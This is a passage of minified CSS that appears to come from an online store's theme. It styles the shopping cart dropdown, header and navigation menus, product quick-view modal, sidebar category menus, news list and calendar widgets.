.items_text{font-weight:400}.cart_drop_down_wrapper .items_subtotal{padding:0}.cart_drop_down_wrapper .items_subtotal .subtotal{color:#fff;font-weight:700}.cart_actions br{display:none}.cart_drop_down_wrapper .continue_shopping_btn,.cart_drop_down_wrapper .view_cart_checkout_wrapper{display:inline-block}.cart_widget_wrapper{position:static}.cart_drop_down_wrapper .cart_item{margin:15px;min-height:0;min-width:0;max-width:100%;margin-bottom:15px!important;overflow:hidden;padding:5px!important;border-bottom:1px dotted #ccc}.cart_drop_down_wrapper .cart_item .prod_image_price{float:left;margin:0 2% 2% 0;width:20%}.cart_drop_down_wrapper .cart_item .prod_image_price img{max-width:100%}.cart_drop_down_wrapper .cart_item .prod_info{float:left;padding:0;width:78%}.cart_drop_down_wrapper .prod_quantity{font-size:10px;font-size:1rem}.cart_drop_down_wrapper .prod_sale{border-radius:0 5px 5px 0;background:#b70000;display:block;float:left;font-size:10px;font-size:1rem;font-weight:700;line-height:1;margin:7px 2px 0 0;padding:2px}.cart_drop_down_wrapper .prod_title{font-size:12px;font-size:1.2rem}.cart_drop_down_wrapper .cart_item .prod_image_price img[src=""]{background:url(/files/images/no-image-avail-large.jpg);text-indent:-999em;background-size:cover;width:90px;height:90px;display:block}.wsm_checkout_accordion_head input,.wsm_payment_accordion_head input{display:none}.wsm_cart_coupons input.wsm_cart_coupon_text,.wsm_interface_cart_btn.wsm_cart_coupon_submit,.wsm-cart-checkout-button.paypal-express input{display:inline-block!important}.wsm_cart_actions .wsm-cart-checkout-buttons{width:46%;overflow:hidden;text-align:right}.wsm_cart_actions div{display:inline}.wsm_cart_actions div input{vertical-align:top}.searchQuery .removeQuery{font-size:10px;font-size:1rem}.current_query .searchQuery{display:inline;margin-left:10px}.ui-autocomplete.ui-menu{background:#eee;border:none;list-style:none;padding:10px;width:96%!important;z-index:99!important}.ui-autocomplete.ui-menu li{color:#666;margin:0;padding:0}.ui-autocomplete.ui-menu li a{color:#666;display:block;font-weight:400;padding:3px}.ui-autocomplete.ui-menu li a:hover,.ui-autocomplete.ui-menu li a.ui-state-hover{background:#333;border:none;border-radius:0;color:#fff;cursor:pointer;text-decoration:none}.ui-autocomplete.ui-menu li.ui-autocomplete-category{color:#333;font-style:italic;font-weight:700;padding:3px}@media only screen and (min-width:940px){body{margin-top:160px}.header-wrap{background:rgb(0 0 0 / .6);background:#b70000;position:fixed;width:100%;top:0}.header-wrap:after{display:none;content:'';display:block;position:absolute;bottom:0;left:0;width:100%;height:45px;background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0)}header{height:125px}header .logo{top:42px;z-index:99}header .logo:after{content:'';width:373px;height:21px;position:absolute;top:10px;left:245px;background:url(/files/images/tre-slogan.png) no-repeat;background-size:75%}.calls-to-action{padding:0 10px;position:absolute;right:80px;top:0}.calls-to-action a.my-account,.calls-to-action a.need-help{color:rgb(255 255 255 / .6);text-shadow:-1px 1px 1px rgb(0 0 0 / .3);font-size:11px;font-size:1.1rem;text-transform:uppercase;transition:color .2s ease-in-out}.calls-to-action a.my-account:hover,.calls-to-action a.need-help:hover{color:#fff;text-decoration:underline}.calls-to-action span.need-help-icon,.calls-to-action span.my-account-icon{display:none}header .phone-link{color:#fff;cursor:default;font-size:20px;font-size:2rem;position:absolute;right:0;top:35px;width:auto}header a[ref=nofollow]{color:#fff;font-family:roboto;font-size:14px;font-size:1.4rem;overflow:auto;position:absolute;top:67px;left:246px;text-transform:uppercase;font-weight:600;z-index:700}.top-menu{position:absolute;top:0;left:0;z-index:9999}.top-menu>li{position:relative;margin:0 5px 0 0}.top-menu ul{margin:0;padding:0;position:absolute;top:30px;left:0;min-width:200px;background:#333;display:none}.top-menu ul li{display:block;border-bottom:dotted 1px #444}.top-menu ul li a{padding:5px;display:block;color:#fff}.top-menu>li>a{font-size:11px}.top-menu ul li a:hover{background:#444;text-decoration:none}.top-menu li:hover ul{display:block}.top-menu>li.wsm_site_link_parent>a{padding-right:15px;position:relative;display:block}.top-menu>li.wsm_site_link_parent>a::after{width:0;height:0;border-style:solid;border-width:5px 5px 0;border-color:rgb(255 255 255 / .2) #fff0 #fff0 #fff0;position:absolute;top:50%;right:0;margin-top:-2px;content:''}.toggle-topbar{display:none}.top-bar{background:#111;background:url([data-uri]);background:-moz-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#111111),color-stop(51%,#333333),color-stop(100%,#111111));background:-webkit-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:-o-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:-ms-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:linear-gradient(to bottom,#111111 0%,#333333 51%,#111111 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111',endColorstr='#111111',GradientType=0);border-radius:2px;position:absolute;top:115px;width:100%;z-index:2;border-bottom:5px solid #b70000}.top-bar .main-nav ul.left{margin:0;padding:0;width:100%;text-align:center!important}.top-bar .main-nav>ul>li{position:relative;width:14.25%;text-align:center;display:table}.pcat_id_65876>ul{left:auto!important;right:0!important}.top-bar .main-nav .about-links{display:none}.top-bar .main-nav>ul>li>a{font-size:16px;font-size:1.4rem;transition:.3s ease all;height:45px;line-height:1;position:relative;padding:0 10px!important;display:table-cell;vertical-align:middle}.top-bar .main-nav>ul>li:hover>a{background:rgb(0 0 0 / .1)!important;height:45px;line-height:1;color:#fff!important;text-decoration:none}.top-bar .main-nav>ul>li.active>a,.top-bar .main-nav>ul>li:focus>a{color:#fff}.top-bar .main-nav>ul>li ul{height:auto}.top-bar .main-nav>ul>li.has-dropdown>.dropdown{opacity:0;margin-top:0;padding:15px;box-sizing:border-box;left:0;right:auto;min-width:400px;top:45px;text-align:left}.top-bar .main-nav>ul>li.has-dropdown:last-child>.dropdown{left:auto;right:0}.top-bar .main-nav>ul>li.has-dropdown:hover>.dropdown{margin-top:0;opacity:1;transition:.3s ease-in-out all}.top-bar:hover .main-nav>ul>li.has-dropdown a{opacity:.5!important;transition:.3s ease all}.top-bar:hover .main-nav>ul>li.has-dropdown:hover a{opacity:1!important}.top-bar .main-nav>ul>li.has-dropdown:hover a:after{width:0;height:0;border-style:solid;border-width:0 5px 5px;border-color:#fff0 #fff0 #fff #fff0;position:absolute;right:50%;margin-right:-2px;bottom:0;top:auto;opacity:1}.top-bar .main-nav>ul>li.has-dropdown>.dropdown{padding:0;box-shadow:5px 5px 15px rgb(0 0 0 / .5)}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li{line-height:1;margin-bottom:0;min-width:300px;padding:0;width:100%!important}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a{font-size:14px;padding:10px;white-space:normal;border-bottom:1px solid #eee;transition:.2s ease all}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a:hover,.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a:focus{background:#b70000;color:#fff;text-decoration:none;transition:all .2s ease-in-out;text-indent:15px}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li.active a{color:#fff}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;-o-column-break-inside:avoid;-ms-column-break-inside:avoid;column-break-inside:avoid}.dropdown.two-col{-webkit-column-count:2;-moz-column-count:2;column-count:2}.dropdown.three-col{-webkit-column-count:3;-moz-column-count:3;column-count:3;position:absolute;left:0;right:0}.three-col-parent{position:static!important}.cart_icon_counter_wrapper{position:absolute;right:0;top:-12px;z-index:30;background:#b70000;transition:.3s ease all;height:45px;padding-top:10px}.cart_icon_counter_wrapper:hover{top:-5px}#megaDrop{background-color:#fff0;display:block!important;overflow:visible!important;margin:0;padding:5px;position:absolute;right:0;top:63px;width:407px;z-index:20;box-shadow:1px 1px 1px rgb(255 255 255 / .3);background:rgb(0 0 0 / .2);border-radius:5px}#megaDrop .widget_search_button{border-radius:5px}.toggle-nav{display:none}#megaDrop #widget_search_form{border-radius:5px;margin:0;overflow:hidden}#megaDrop .widget_search_button{background:#222583!important;float:right;height:auto;line-height:32px;margin:0;padding:0!important;width:15%;position:relative}#megaDrop .widget_search_button:hover{background:#222583!important;border-color:#222583}#megaDrop .widget_search_field{float:left;height:34px;line-height:32px;margin:0;padding:0 2%;width:84%}.ui-autocomplete.ui-menu{box-shadow:5px 5px 15px rgb(0 0 0 / .6);max-width:480px!important}}@media only screen and (max-width:1170px){.top-bar .main-nav>ul>li>a{font-size:14px;font-size:1.4rem;padding-left:5px;padding-right:9px!important}}@media only screen and (max-width:940px){.logo{margin-top:10px;z-index:3}.logo img{max-height:50px}.top__emal_mob{display:inline!important}.top-menu{display:none}.header-wrap:before{content:none!important}.calls-to-action{height:40px;line-height:normal;right:190px;top:20px;width:50px}.calls-to-action .my-account{bottom:0;color:#ccc;display:block;left:0;margin:0;position:absolute;right:40px;text-align:center;left:56px}.calls-to-action .cta-home{margin:0}.calls-to-action span.my-account-icon,.calls-to-action span.cta-home-icon{color:#fff;display:block;font-size:24px;font-weight:700}.calls-to-action .widget_login_header_welcome,.calls-to-action .need-help,.calls-to-action span{display:none}.top-bar .toggle-topbar,.toggle-nav,.calls-to-action .my-account,.calls-to-action .cta-home,header .phone-link{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);border-radius:5px 5px 0 0;display:block;height:40px;line-height:40px;position:absolute;text-align:center;width:50px;z-index:30}.top-bar .toggle-topbar:hover,.toggle-nav:hover,.calls-to-action .my-account:hover,header .phone-link:hover{text-decoration:none}.toggle-nav i,header .phone-link i{color:#fff;font-size:24px;line-height:30px}.toggle-nav{line-height:40px;right:135px;top:20px}.top-bar .toggle-topbar{right:80px;top:20px;font-size:18px;font-size:1.8rem}.top-bar.expanded .toggle-topbar{background-color:#fff;border:none;height:40px}.top-bar.expanded .toggle-topbar i{color:#000}.top-bar .toggle-topbar i{color:#fff}header .phone-link{top:20px;right:245px;padding:5px}header .phone-link span{display:none}.cart_icon_counter_wrapper{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);height:40px;padding:3px 10px 0;position:absolute;right:5px;top:20px;z-index:30;border-radius:5px 5px 0 0}.cart_widget_wrapper .cart_icon{margin:0 0 0 5px}.cart_widget_wrapper .cart_counter{font-size:20px;margin:0 0 0 10px}.cart_icon_counter_wrapper i,.cart_widget_wrapper .cart_counter{color:#fff}#megaDrop{overflow:hidden}#megaDrop input.widget_search_field{float:left;width:85%}#megaDrop .widget_search_button{float:left;margin:0 0 0 1%;width:12%;height:35px!important}.ui-autocomplete.ui-menu{max-width:96%!important;left:0}header,.top-bar{min-height:60px}header a[ref=nofollow]{display:none}.top-bar{background:#000}.top-bar .main-nav{margin-top:60px}.top-bar .main-nav>ul{background-color:#000;margin:0;padding:0}.top-bar .main-nav>ul li{border-bottom:1px solid #333}.top-bar .main-nav>ul li a{color:#fff}.top-bar .main-nav>ul>li.has-dropdown a:after{content:"";border:solid 5px;border-color:#fff0 #fff0 #fff0 rgb(255 255 255 / .5);display:block;height:0;margin-right:15px;margin-top:-4.5px;position:absolute;top:50%;width:0}.top-bar .main-nav>ul>li.has-dropdown .dropdown{padding-top:0}.top-bar .main-nav>ul>li.has-dropdown.moved>.dropdown li{border-bottom:1px solid #ccc;margin-bottom:0}.top-bar .main-nav>ul>li.has-dropdown.moved>.dropdown li a{color:#999;background:0 0}.top-bar .main-nav>ul>li.has-dropdown.moved .back.title h5{padding:0}.top-bar .main-nav>ul>li.has-dropdown.moved .back.title h5 a{padding-left:40px!important}.top-bar .main-nav>ul>li.has-dropdown.moved .back.title a:before{border-color:#fff0 #ccc #fff0 #fff0}}@media only screen and (max-width:767px){#megaDrop form .widget_search_button{float:left;height:auto;margin:0 0 0 1%;padding:1px;width:12%}}@media only screen and (min-width:481px){.calls-to-action .cta-home{right:60px}}@media only screen and (max-width:480px){.logo{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.header-wrap{min-height:100px}.top-bar{min-height:100px}header .phone-link,.cart_icon_counter_wrapper,.toggle-nav,.calls-to-action,.top-bar .toggle-topbar{left:50%;right:auto;top:60px}.cart_icon_counter_wrapper{-webkit-transform:translateX(-50%);transform:translateX(11%)}.toggle-nav{-webkit-transform:translateX(220%);transform:translateX(220%)}.top-bar .toggle-topbar{-webkit-transform:translateX(100%);transform:translateX(166%)}header .phone-link{-webkit-transform:translateX(-100%);transform:translateX(-96%)}.calls-to-action{-webkit-transform:translateX(-320%);transform:translateX(-320%)}.top-bar section.main-nav{margin-top:100px}#megaDrop form input.widget_search_field{float:left;width:70%;margin-bottom:0}#megaDrop form .widget_search_button{float:left;margin-left:1%;width:25%;padding:8px}#cart-content.reveal-modal{top:100px!important}.cart_items_wrapper img.prod_image{float:left;max-height:50px;max-width:50px}.cart_items_wrapper .prod_image_price{float:left;max-height:70px;max-width:70px;overflow:hidden}.cart_items_wrapper .prod_info{float:left;max-height:100%;min-height:0;height;max-width:100%}.cart_items_wrapper .prod_price{font-size:15px;font-size:1.5rem}.cart_items_wrapper .prod_sale{font-size:12px;font-size:1.2rem}.cart_items_wrapper .prod_title{max-height:100%;line-height:1.2;overflow:hidden}.cart_drop_down_wrapper .cart_item{min-width:0}}.body_cat #colorbox{margin-top:10vh!important;padding-right:0!important}.body_cat #cboxContent #cboxLoadedContent{height:242px!important;background-color:#fff;overflow:hidden!important}.body_cat #cboxContent,.body_product #cboxContent{height:max-content!important;padding-bottom:10px;margin-bottom:10px;background-color:#fff}.body_product #cboxContent #cboxLoadedContent{min-height:max-content!important;margin-bottom:10px;overflow:unset!important}.body_product .cboxPhoto{object-fit:contain}.body_product #cboxContent #cboxTitle{width:100%;right:0;padding:5px;position:relative;bottom:17px;background:#fff}.body_cat #colorbox #wsm-product-wrapper{margin-top:0;padding-top:0;opacity:1;border:0}.body_cat #colorbox #wsm-prod-rotate-image{margin-bottom:15px}.body_cat #colorbox #wsm-prod-images-container{width:100%!important;padding-bottom:0}.body_cat #colorbox .wsm-prod-image-brand-image{display:none}.body_cat #colorbox #wsm-prod-images-container #wsm-prod-rotate-image img{max-width:100%!important;width:auto!important;display:block;margin:0 auto}.body_cat #colorbox #wsm-prod-info h1.wsm-prod-title{line-height:1}.body_cat #colorbox .wsm-cat-price-price{font-size:18px;color:var(--dark1)}.body_cat #colorbox .wsm-cat-price-price-value{font-weight:700}.body_cat #colorbox #wsm-prod-info h1.wsm-prod-title a{color:var(--dark1);font-size:18px;line-height:1!important}.body_cat #colorbox .wsm-prod-quantity{clear:both;margin-bottom:5px;text-align:left;display:block}.body_cat #colorbox #wsm-prod-info{text-align:left}.body_cat #colorbox .product_form{text-align:left}.body_cat #colorbox .product_form *{float:none!important}.body_cat #colorbox .product_form>button{width:auto;min-width:0;margin:0;float:left;margin:2% 1%!important;border:1px solid var(--light3);background:var(--light1);font-size:16px}.body_cat #cboxLoadedContent #wsm-prod-info-container{margin-left:0!important;min-width:0}.body_cat #colorbox .wsm-cat-pricebox{border-top:1px solid var(--light3);padding-top:15px;margin-top:15px;text-align:left}.body_cat #colorbox .wsm-prod-buttons{text-align:left;margin-top:15px}.body_cat #colorbox .wsm-prod-button.wsm-inquiry-button{display:none}.body_cat #colorbox .wsm-cat-no-image.wsm-prod-view-no-image{width:100%!important;height:100%!important;line-height:1!important;text-indent:-999em;background:url(/files/images/no-image-avail-large.jpg) no-repeat center center;background-size:cover;min-height:200px}.body_cat #cboxTopLeft,.body_cat #cboxTopCenter,.body_cat #cboxTopRight,.body_cat #cboxMiddleLeft,.body_cat #cboxMiddleRight,.body_cat #cboxBottomLeft,.body_cat #cboxBottomCenter,.body_cat #cboxBottomRight,.body_product #cboxTopLeft,.body_product #cboxTopCenter,.body_product #cboxTopRight,.body_product #cboxMiddleLeft,.body_product #cboxMiddleRight,.body_product #cboxBottomLeft,.body_product #cboxBottomCenter,.body_product #cboxBottomRight{display:none}.body_cat #cboxClose,.body_product #cboxClose{top:5px;right:5px;bottom:auto}#cboxClose{border:none}.body_cat .cboxPhoto{width:auto!important;margin:0 auto;height:auto!important;max-height:80vh}.home #sidebarButton::after{content:'View Menu'}.active #sidebarButton::after{content:'Hide Menu'}@media only screen and (min-width:768px){.body_cat #colorbox,.body_product #colorbox{width:700px!important;left:50%!important;margin-left:-350px!important;margin-top:0!important}.body_cat #cboxWrapper,.body_product #cboxWrapper{width:100%!important;position:static!important}.body_cat #cboxContent #cboxLoadedContent{width:100%!important;height:380px!important;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:0;padding-bottom:45px}.body_cat #colorbox #wsm-prod-images-container{border-bottom:0}}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title,#wsm_ajax_add_wishlist_title,#wsm_ajax_modal_atc{text-align:center}#wsm_ajax_add_cart_message{position:relative}#wsm_ajax_add_cart_message:before{display:block;content:"";width:100%;padding-top:120px}.body_cat #wsm_ajax_add_cart_message>img{height:120px;width:auto;position:absolute;top:0;left:50%;transform:translateX(-50%)}.body_product #wsm_ajax_add_cart_message>img{height:120px;width:auto;position:absolute;top:0;left:50%;transform:translateX(-50%);bottom:47px}#wsm_ajax_add_cart_message>a{line-height:1.2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center;padding:0 10px;min-height:70px}@media only screen and (min-width:768px){.wsm_ajax_modal_link_actions>div{margin-bottom:10px}#wsm_ajax_add_cart_message>a{max-width:400px;margin:0 auto}}.home #sidebar-main h4,#sidebar-main h4,#sidebar-left h4,.side-nav h4{margin-bottom:0!important}#sidebar-main .subheader,#sidebar-main h4,#sidebar-left h4{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);box-shadow:inset 0 0 1px 1px #db3232;border:1px solid #a03638;border-radius:2px;color:#fff;font-size:20px;font-size:2rem;font-weight:700;font-style:italic;font-family:exo,Helvetica,arial,sans-serif;text-transform:uppercase;margin-bottom:10px;padding:10px 10px 10px 20px}#sidebar-main .side-nav,#sidebar-left .side-nav{margin-bottom:5px;padding:0 5px 5px}#sidebar-main .side-nav ul,#sidebar-left .side-nav ul{margin:0;padding:0;position:relative;z-index:1}#sidebar-main .widget_news_menu{margin:10px!important}#sidebar-main .widget_news_menu a{font-weight:700;padding-bottom:10px}#sidebar-main .widget_cat_menu,.widget_cat_menu_cchild,#sidebar-left .widget_cat_menu{list-style:none}#sidebar-main .widget_cat_menu li,#sidebar-left .three.columns li,.widget_cat_menu_cchild{padding:0;margin:0;position:relative}#sidebar-main .widget_cat_menu li ul,#sidebar-left .widget_cat_menu li ul{background:#111;border:1px solid #000;display:none;position:absolute;left:100%;min-width:44em;padding:10px;top:0;-webkit-column-count:2;-moz-column-count:2;column-count:2;list-style:none}#sidebar-main .widget_cat_menu li ul li a,#sidebar-left .widget_cat_menu li ul li a{color:#ccc;display:block;padding:4px;transition:.3s ease all}#sidebar-main .widget_cat_menu li ul li a:hover,#sidebar-left .widget_cat_menu li ul li a:hover{background:#b70000;text-decoration:none}#sidebar-main .widget_cat_menu li:hover ul,#sidebar-left .widget_cat_menu li:hover ul{display:block;position:absolute}#sidebar-main .widget_cat_menu .widget_cat_menu_title,#sidebar-left .widget_cat_menu .widget_cat_menu_title{display:none}#sidebar-main .widget_cat_menu:hover>li>a,#sidebar-left .widget_cat_menu:hover>li>a,.widget_cat_menu_cchild>a{color:#666}#sidebar-main .widget_cat_menu>li>a,#sidebar-left .widget_cat_menu>li>a,.widget_cat_menu_cchild>a{display:block;background:#1a1a1a;background:url([data-uri]);background:-moz-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#1a1a1a),color-stop(99%,#000000));background:-webkit-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:-o-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:-ms-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:linear-gradient(to bottom,#1a1a1a 0%,#000000 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1a1a1a',endColorstr='#000000',GradientType=0);border-bottom:1px solid #262626;border-top:1px solid #000;padding:10px 0 10px 20px;margin:0;font-size:14px;font-size:1.4rem;font-family:exo,Helvetica,sans-serif;color:#fff;position:relative;text-transform:uppercase;transition:all .2s ease-in-out}.widget_cat_menu_cchild>a{font-size:12px;font-size:1.2rem}#sidebar-main .widget_cat_menu>li>a:hover:after,#sidebar-main .widget_cat_menu>li:hover>a:after,#sidebar-left .widget_cat_menu>li>a:hover:after,#sidebar-left .widget_cat_menu>li:hover>a:after,.widget_cat_menu_cchild>a:hover:after{border-left:8px solid #fff}#sidebar-main .widget_cat_menu>li>a:hover,#sidebar-main .widget_cat_menu>li:hover>a,#sidebar-left .widget_cat_menu>li>a:hover,#sidebar-left .widget_cat_menu>li:hover>a,.widget_cat_menu_cchild>a:hover{background:#646464;background:url([data-uri]);background:-moz-linear-gradient(top,#646464 0%,#000000 99%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#646464),color-stop(99%,#000000));background:-webkit-linear-gradient(top,#646464 0%,#000000 99%);background:-o-linear-gradient(top,#646464 0%,#000000 99%);background:-ms-linear-gradient(top,#646464 0%,#000000 99%);background:linear-gradient(to bottom,#646464 0%,#000000 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#646464',endColorstr='#000000',GradientType=0);color:#fff!important;text-decoration:none}#sidebar-main a:hover{color:#888}#sidebar-main .wsm_widget_attribute_selector select{font-size:18px;font-size:1.8rem;margin-bottom:10px;padding:10px;width:100%}#sidebar-main .wsm_widget_attribute_selector{width:100%;padding:10px;background:#111}#sidebar-main .wsm_widget_attribute_selector .wsm-attribute-buttons button{background:#3035b3;background:url([data-uri]);background:-moz-linear-gradient(top,#3035b3 0%,#17195e 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3035b3),color-stop(100%,#17195e));background:-webkit-linear-gradient(top,#3035b3 0%,#17195e 100%);background:-o-linear-gradient(top,#3035b3 0%,#17195e 100%);background:-ms-linear-gradient(top,#3035b3 0%,#17195e 100%);background:linear-gradient(to bottom,#3035b3 0%,#17195e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3035b3',endColorstr='#17195e',GradientType=0);border:none;box-shadow:inset 0 0 1px 0 #5d62c5;margin-right:5px;margin-top:0;font-size:14px;font-family:exo,Helvetica,Arial,sans-serif;font-style:italic;text-transform:uppercase;padding:10px 15px;width:100%;margin-bottom:5px}#sidebar-main .wsm_widget_attribute_selector .wsm-attribute-buttons button:hover{background:#c00}#sidebar-main .wsm_widget_attribute_selector_clear{color:#fff;background:#222!important;padding:10px!important;width:100%}#sidebar-main .wsm_widget_attribute_selector_clear:hover{float:right;color:#fff;background:#464646!important}.zmf-diff li:not(.subheader) span,.have-a-question li:not(.subheader) span{display:block;font-weight:700}.zmf-diff-prod,.have-a-question-prod{margin:0 15px!important}.zmf-diff-prod li.subheader,.have-a-question-prod li.subheader{border-bottom:1px solid #ccc;font-family:exo,helvetica,arial,sans-serif;font-weight:800;text-transform:uppercase;font-size:24px;font-size:2.4rem;margin-bottom:15px;font-style:italic;text-transform:uppercase;color:#a90000}.zmf-diff-prod li.subheader span,.have-a-question-prod li.subheader span{color:#000;font-weight:700!important}.zmf-diff-prod li:not(.subheader),.zmf-diff li:not(.subheader),.have-a-question-prod li:not(.subheader),.have-a-question li:not(.subheader){padding-left:40px;position:relative}.zmf-diff-prod li:not(.subheader) i,.zmf-diff li:not(.subheader) i,.have-a-question-prod li:not(.subheader) i,.have-a-question li:not(.subheader) i{color:#fff;font-size:28px;font-size:2.8rem;position:absolute;left:0;top:5px}.body_product .row.master i{color:#000!important}.body_product .row.master ul.side-nav li:not(.subheader){margin:0;color:#666}.body_product .row.master ul.side-nav li a{font-weight:700}ul.side-nav li:not(.subheader){margin:0 10px 10px;color:#fff}ul.side-nav li a:hover{color:#ccc}.have-a-question-prod li:not(.subheader) i.fa-mobile,.have-a-question li:not(.subheader) i.fa-mobile{font-size:5rem!important;margin-top:-12px}#sidebar-main .social-wrap li{display:inline-block;list-style:none;margin:1%}#sidebar-main .social-wrap li a{font-size:28px;font-size:2.8rem}#recent_articles #widget_news_menu_id_recent li,#topics #widget_news_menu_id_topics li{list-style:none;margin:0 0 15px}#recent_articles #widget_news_menu_id_recent li a,#topics #widget_news_menu_id_topics li a{color:#fff}.wsm_resource_image{display:block;float:left;max-width:200px;margin-right:2%;width:20%}.wsm_resource_image img{width:100%}.wsm_resource_title{font-size:18px;font-size:1.8rem;font-weight:700;margin:0}.wsm_resource_title a.wsm_resource_file{display:block;font-size:14px;margin:10px 0 0}.wsm_resource>li{border-bottom:1px solid #ccc;clear:both;padding:15px 0}.wsm_resource>li>img{float:left;width:20%}.wsm_resource>li>img~span{margin-left:22%}.widget_event_wrapper .widget_event_flyer{width:200px}.widget_event_wrapper .widget_event_flyer a img{width:100%;max-width:200px}.widget_event_wrapper .widget_event_row_2{background:0 0}.widget_event_wrapper .widget_event_day{border-bottom:1px solid #eee;margin:10px 0}.widget_event_wrapper .widget_event_date_3{margin:0}.widget_event_wrapper p.widget_event_title{font-size:18px;font-size:1.8rem;font-weight:700;margin:0}.wsm_calendar_search_form #calendar_search_from,.wsm_calendar_search_form #calendar_search_to{width:200px}#wsm_calendar td{background:#ccc;text-align:center}#wsm_calendar_month_view tbody{background:#ccc}#wsm_calendar_month_view tbody tr:first-child{background:#aaa;border:0;color:#fff}#wsm_calendar_month_view{border:1px solid #ccc}#wsm_calendar_month_view th{border:0}#wsm_calendar_month_view tbody tr:nth-child(even){background:#eee}.wsm_calendar_search_form #calendar_search{width:200px}.wsm_calendar_search_form label,.wsm_calendar_search_form input{display:inline-block}.wsm_calendar_search_form input[type=(submit)]{margin:0}#widget_event_wrapper_id_events .widget_event_label{display:none}#widget_event_wrapper_id_events .widget_event_date_wrapper,#widget_event_wrapper_id_events .widget_event_info_wrapper{margin:0}#widget_event_wrapper_id_events p.widget_event_date{margin-bottom:0;font-size:18px;font-size:1.8rem}#widget_event_wrapper_id_events .widget_event_title{font-size:24px;font-size:2.4rem;text-transform:capitalize}#wsm_news_list_wrapper .wsm_news_list_date{background:0 0;background-image:none;border:none;color:#333;float:none;text-align:left;width:auto}#wsm_news_list_wrapper .wsm_news_list_month,#wsm_news_list_wrapper .wsm_news_list_day,#wsm_news_list_wrapper .wsm_news_list_year{color:#666;display:inline;font-size:14px;font-size:1.4rem;font-weight:400}#wsm_news_list_wrapper .wsm_news_list_day:after{content:','}#wsm_news_list_wrapper .wsm_news_list{margin:0}.wsm_catalog_pages img{margin-bottom:0}.wsm_news_entry{border-bottom:1px solid #ccc;margin-bottom:15px;padding-bottom:15px}.wsm_news_post img{margin:0}.wsm_news_posted_comments,.wsm_news_post_comment{border:1px solid #ccc;padding:15px;width:100%}.wsm_news_post_comment #wsm_customer_login_form{border:1px solid #ccc;background:#eee;padding:15px}.wsm_news_post_comment .wsm_interface_header{background:0 0;padding-top:10px}.wsm_interface_helper_link{font-size:12px;font-size:1.2rem;margin:5px 0;text-align:right;width:auto}.wsm_news_post_comment form{margin-bottom:0}.wsm_news_post_comment form label{width:25%!important}.wsm_news_post_comment form input#wsm_form_password,.wsm_news_post_comment form input#wsm_form_email{margin:0 0 5px;width:75%!important}.wsm_news_post_comment form hr{display:none}.wsm_news_post_comment form .wsm_interface_btn_account_login{line-height:1;margin:0;padding:5px;float:right}.wsm_interface_wrapper_account_login .wsm_interface_form{text-align:right}.wsm_interface_wrapper_account_login .wsm_interface_form label{font-size:12px;font-size:1.2rem;width:20%}.wsm_interface_wrapper_account_login .wsm_interface_form input{margin:0% 0 0% 2%;width:78%}.wsm_interface_wrapper_account_login 